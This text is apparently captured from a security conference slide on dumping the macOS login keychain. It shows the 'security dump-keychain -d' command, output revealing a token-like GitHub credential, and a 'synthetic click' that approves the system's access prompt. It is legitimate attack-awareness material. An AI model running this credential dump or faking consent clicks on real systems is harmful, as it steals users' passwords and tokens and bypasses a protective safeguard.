 Dumping the Keychain
all your passwords/keys are belong to us
NOW
MATTERS
#RSAC
private keys
passwords
auth tokens
$ /usr/bin/security dump-keychain -d login.keychain
keychain: "~/Library/Keychains/login.keychain-db"
class: "genp"
attributes:
0x00000007 <blob>="GitHub - https://api.github.com"
data:
"7257b03422bbab65f0e7d22be57c0b944a0ae45d9e"
dumping keys
security wants to use your confidential
information stored in "GitHub - https://
api.github.com" in your keychain.
?
Always Allow
Deny
synthetic click to 'allow'